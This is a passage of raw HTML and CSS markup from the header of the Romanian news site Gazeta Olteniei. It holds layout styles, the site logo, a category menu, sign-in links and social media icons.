                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_90_9a3:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_90_9a3:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_90_9a3{
position:relative;
}
}

</style>
<div class="tdi_89_9ae_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_89_9ae_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_91_966" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_92_99a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_92_99a,
                .tdi_92_99a .tdc-columns{
                    min-height: 0;
                }.tdi_92_99a > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#1e73be,#1e73be 34%,#eeee22 34%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(-90deg,#1e73be,#1e73be 34%,#eeee22 34%,#eeee22 67%,#dd3333 67%,#ff0000);
                }.tdi_92_99a,
				.tdi_92_99a .tdc-columns{
				    display: block;
				}.tdi_92_99a .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_91_966_rand_style td-element-style" ></div><div class="vc_column tdi_94_977  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_94_977{
                    vertical-align: baseline;
                }.tdi_94_977 > .wpb_wrapper,
				.tdi_94_977 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94_977 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94_977 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_96_6e6 "  style="height: 4px"></div></div></div></div></div><div id="tdi_97_93e" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_98_669  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_98_669,
                .tdi_98_669 .tdc-columns{
                    min-height: 0;
                }.tdi_98_669,
				.tdi_98_669 .tdc-columns{
				    display: block;
				}.tdi_98_669 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_100_a69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_100_a69{
                    vertical-align: baseline;
                }.tdi_100_a69 > .wpb_wrapper,
				.tdi_100_a69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100_a69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100_a69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_101_ca8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_101_ca8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_101_ca8{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_ca8{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_101_ca8 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_101_ca8 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_101_ca8 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_102_9a3 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_102_9a3" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_9a3{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_9a3{
                    display: inline-block;
                }.tdi_102_9a3 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_102_9a3 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_102_9a3 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_103_8a0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_103_8a0" >
<style>
/* custom css */
.tdi_103_8a0{
                    display: inline-block;
                }.tdi_103_8a0 .tdb-logo-a,
                .tdi_103_8a0 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_103_8a0 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_103_8a0 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_103_8a0 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_103_8a0 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Rubik !important;;
                }.tdi_103_8a0 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_103_8a0 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_8a0 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_8a0 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_103_8a0 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_103_8a0 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_103_8a0 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_103_8a0 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_103_8a0 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_103_8a0 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gazetaolteniei.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png" alt=""  title="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_104_699 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104_699" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_699{
margin-left:14px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_104_699{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_104_699 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_104_699 .tdb-head-usr-name{
                    margin-right: 20px;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;
                }.tdi_104_699 .tdb-head-usr-log i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
                    top: 0px;
                }.tdi_104_699 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_104_699 .tdb-head-usr-log:hover{
                    color: #266fef;
                }.tdi_104_699 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104_699 .tdb-head-usr-log i{
                    font-size: 12px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104_699 .tdb-head-usr-log i{
                    font-size: 12px;
                }.tdi_104_699 .tdb-head-usr-name{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_104_699 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_104_699 .tdb-head-usr-name{
                    margin-right: 8px;
                }.tdi_104_699 .tdb-head-usr-log i{
                    font-size: 14px;
                
                    margin-right: 8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_105_534" class="tdc-zone"><div class="tdc_zone tdi_106_99e  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_106_99e{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_107_92a" class="tdc-row"><div class="vc_row tdi_108_742  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_108_742,
                .tdi_108_742 .tdc-columns{
                    min-height: 0;
                }.tdi_108_742,
				.tdi_108_742 .tdc-columns{
				    display: block;
				}.tdi_108_742 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_110_666  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110_666{
                    vertical-align: baseline;
                }.tdi_110_666 > .wpb_wrapper,
				.tdi_110_666 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_110_666 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_110_666 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_111_369" class="tdc-zone"><div class="tdc_zone tdi_112_263  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_112_263{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_112_263{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_111_369_rand_style td-element-style" ><style>
.tdi_111_369_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_113_67e" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_114_999  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_114_999,
                .tdi_114_999 .tdc-columns{
                    min-height: 0;
                }.tdi_114_999:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_114_999,
				.tdi_114_999 .tdc-columns{
				    display: block;
				}.tdi_114_999 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_114_999{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_114_999 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_113_67e_rand_style td-element-style" ><style>
.tdi_113_67e_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_116_e3e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_116_e3e{
                    vertical-align: baseline;
                }.tdi_116_e3e > .wpb_wrapper,
				.tdi_116_e3e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_116_e3e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_116_e3e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_118_999 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_118_999" >
<style>

/* inline tdc_css att */

.tdi_118_999{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_999{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_999{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_999{
                    display: inline-block;
                }.tdi_118_999 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_999 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_999 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">vineri, ianuarie 16, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_119_696 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_119_696"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119_696{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_119_696{
                    display: inline-block;
                }.tdi_119_696 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_119_696 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_119_696 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_119_696 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_119_696 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_119_696 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_119_696 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_119_696 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_119_696 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_119_696 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_119_696 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_119_696 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_119_696 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_696 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_119_696 class="td_block_inner td-fix-index"><div class="menu-gazeta-olteniei-container"><ul id="menu-gazeta-olteniei" class="tdb-horiz-menu"><li id="menu-item-1976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1976"><a href="https://gazetaolteniei.ro/"><div class="tdb-menu-item-text">Acasa</div></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://gazetaolteniei.ro/category/stiri-locale/"><div class="tdb-menu-item-text">Știri Locale</div></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://gazetaolteniei.ro/category/evenimente/"><div class="tdb-menu-item-text">Evenimente</div></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://gazetaolteniei.ro/category/sanatate/"><div class="tdb-menu-item-text">Sănătate</div></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://gazetaolteniei.ro/category/educatie/"><div class="tdb-menu-item-text">Educație</div></a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="https://gazetaolteniei.ro/category/stiri-mondene/"><div class="tdb-menu-item-text">Mondene</div></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://gazetaolteniei.ro/category/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://gazetaolteniei.ro/category/politica/"><div class="tdb-menu-item-text">Politică</div></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://gazetaolteniei.ro/category/administratie/"><div class="tdb-menu-item-text">Administrație</div></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://gazetaolteniei.ro/category/diaspora/"><div class="tdb-menu-item-text">Diaspora</div></a></li>
<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://gazetaolteniei.ro/gazeta-olteniei/"><div class="tdb-menu-item-text">Gazeta Olteniei</div></a></li>
<li id="menu-item-6018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6018"><a href="https://gazetaolteniei.ro/home-mobile/"><div class="tdb-menu-item-text">Home &#8211; mobile</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_120_994 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_120_994" >
<style>

/* inline tdc_css att */

.tdi_120_994{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_994{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120_994{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_994{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_120_994 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_120_994 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_120_994 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_120_994 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_120_994 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_120_994 .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120_994 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_120_994 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_120_994 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_994 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_120_994 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_120_994 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_121_9aa tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121_9aa" >
<style>

/* inline tdc_css att */

.tdi_121_9aa{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_9aa{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_121_9aa{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_122_6a5 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_122_6a5 .tdm-social-item i.td-icon-twitter,
				.tdi_122_6a5 .tdm-social-item i.td-icon-linkedin,
				.tdi_122_6a5 .tdm-social-item i.td-icon-pinterest,
				.tdi_122_6a5 .tdm-social-item i.td-icon-blogger,
				.tdi_122_6a5 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_122_6a5 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_122_6a5 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_122_6a5 .tdm-social-item i,
				.tds-team-member2 .tdi_122_6a5.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_122_6a5 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_122_6a5.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_122_6a5 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_122_6a5 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_122_6a5 .tdm-social-item i.td-icon-twitter,
				.tdi_122_6a5 .tdm-social-item i.td-icon-linkedin,
				.tdi_122_6a5 .tdm-social-item i.td-icon-pinterest,
				.tdi_122_6a5 .tdm-social-item i.td-icon-blogger,
				.tdi_122_6a5 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_122_6a5 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_122_6a5 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_122_6a5 .tdm-social-item i.td-icon-twitter,
				.tdi_122_6a5 .tdm-social-item i.td-icon-linkedin,
				.tdi_122_6a5 .tdm-social-item i.td-icon-pinterest,
				.tdi_122_6a5 .tdm-social-item i.td-icon-blogger,
				.tdi_122_6a5 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_122_6a5 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_122_6a5"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_123_6a9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_124_4a6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_124_4a6,
                .tdi_124_4a6 .tdc-columns{
                    min-height: 0;
                }.tdi_124_4a6 > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }.tdi_124_4a6,
				.tdi_124_4a6 .tdc-columns{
				    display: block;
				}.tdi_124_4a6 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_124_4a6{
position:relative;
}

.tdi_124_4a6 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_123_6a9_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_123_6a9_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://gazetaolteniei.ro/wp-content/uploads/2020/11/xxx_menu-bg_xxx.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_123_6a9_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_126_4d9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_126_4d9{
                    vertical-align: baseline;
                }.tdi_126_4d9 > .wpb_wrapper,
				.tdi_126_4d9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_126_4d9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_126_4d9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_126_4d9{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_126_4d9{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_4d9{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_128_656  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128_656{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128_656,
				.tdi_128_656 .tdc-inner-columns{
				    display: block;
				}.tdi_128_656 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_128_656 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_128_656 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_128_656{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
}

.tdi_128_656 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_128_656{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_128_656{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style><div class="vc_column_inner tdi_130_696  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130_696{
                    vertical-align: baseline;
                }.tdi_130_696 .vc_column-inner > .wpb_wrapper,
				.tdi_130_696 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130_696 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_131_aa6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_131_aa6" >
<style>
/* custom css */
.tdi_131_aa6 .tdb-logo-a,
                .tdi_131_aa6 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_131_aa6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_131_aa6 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_131_aa6 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_131_aa6 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_131_aa6 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_131_aa6 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
